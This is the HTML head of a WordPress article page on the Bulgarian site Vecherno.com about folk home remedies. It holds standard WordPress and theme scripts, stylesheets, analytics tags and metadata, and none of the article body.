

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%82%D0%B5-%D0%BB%D0%B5%D0%BA%D0%BE%D0%B2%D0%B5-%D0%BD%D0%B0-%D0%B1%D0%B0%D0%B1%D0%B0-%D1%80%D0%B0%D0%B4%D0%B0-%D1%81-%D0%BA%D0%BE%D0%B8%D1%82%D0%BE-%D1%89/
body_size: 100371
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>Домашните лекове на баба Рада, с които ще сте като чисто нови | Vecherno.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vecherno.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; Поток" href="https://vecherno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари" href="https://vecherno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари на Домашните лекове на баба Рада, с които ще сте като чисто нови" href="https://vecherno.com/%d0%b4%d0%be%d0%bc%d0%b0%d1%88%d0%bd%d0%b8%d1%82%d0%b5-%d0%bb%d0%b5%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0-%d0%b1%d0%b0%d0%b1%d0%b0-%d1%80%d0%b0%d0%b4%d0%b0-%d1%81-%d0%ba%d0%be%d0%b8%d1%82%d0%be-%d1%89/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vecherno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vecherno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vecherno.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vecherno.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vecherno.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vecherno.com/wp-json/wp/v2/posts/64043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vecherno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://vecherno.com/%d0%b4%d0%be%d0%bc%d0%b0%d1%88%d0%bd%d0%b8%d1%82%d0%b5-%d0%bb%d0%b5%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0-%d0%b1%d0%b0%d0%b1%d0%b0-%d1%80%d0%b0%d0%b4%d0%b0-%d1%81-%d0%ba%d0%be%d0%b8%d1%82%d0%be-%d1%89/" />
<link rel='shortlink' href='https://vecherno.com/?p=64043' />
<link rel="alternate" type="application/json+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b0%25d1%2588%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25bb%25d0%25b5%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bd%25d0%25b0-%25d0%25b1%25d0%25b0%25d0%25b1%25d0%25b0-%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b0-%25d1%2581-%25d0%25ba%25d0%25be%25d0%25b8%25d1%2582%25d0%25be-%25d1%2589%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b0%25d1%2588%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25bb%25d0%25b5%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bd%25d0%25b0-%25d0%25b1%25d0%25b0%25d0%25b1%25d0%25b0-%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b0-%25d1%2581-%25d0%25ba%25d0%25be%25d0%25b8%25d1%2582%25d0%25be-%25d1%2589%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"60fd805325","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vecherno.com\/wp-admin\/","wpRestNonce":"60fd805325","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172838690-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172838690-1');
</script>

    <meta property="og:locale" content="bg_BG" /><meta property="og:type" content="article" /><meta property="og:title" content="Домашните лекове на баба Рада, с които ще сте като чисто нови | Vecherno.com" /><meta property="og:description" content="За лечение на варикозни язви Настърган суров картоф се поставя на язвата на слой с дебелина 1 см. Отгоре се покрива с бинт и се&hellip;" /><meta property="og:url" content="https://vecherno.com/%d0%b4%d0%be%d0%bc%d0%b0%d1%88%d0%bd%d0%b8%d1%82%d0%b5-%d0%bb%d0%b5%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0-%d0%b1%d0%b0%d0%b1%d0%b0-%d1%80%d0%b0%d0%b4%d0%b0-%d1%81-%d0%ba%d0%be%d0%b8%d1%82%d0%be-%d1%89/" /><meta property="og:site_name" content="Vecherno.com" /><meta property="og:image" content="https://vecherno.com/wp-content/uploads/2019/04/245d869ef7463d88ea4336d0135322b7475b3f91.jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@francecarlucci" /><meta name="twitter:creator" content="@francecarlucci" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vecherno.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/vecherno.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="72b0e6b2e3";
var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
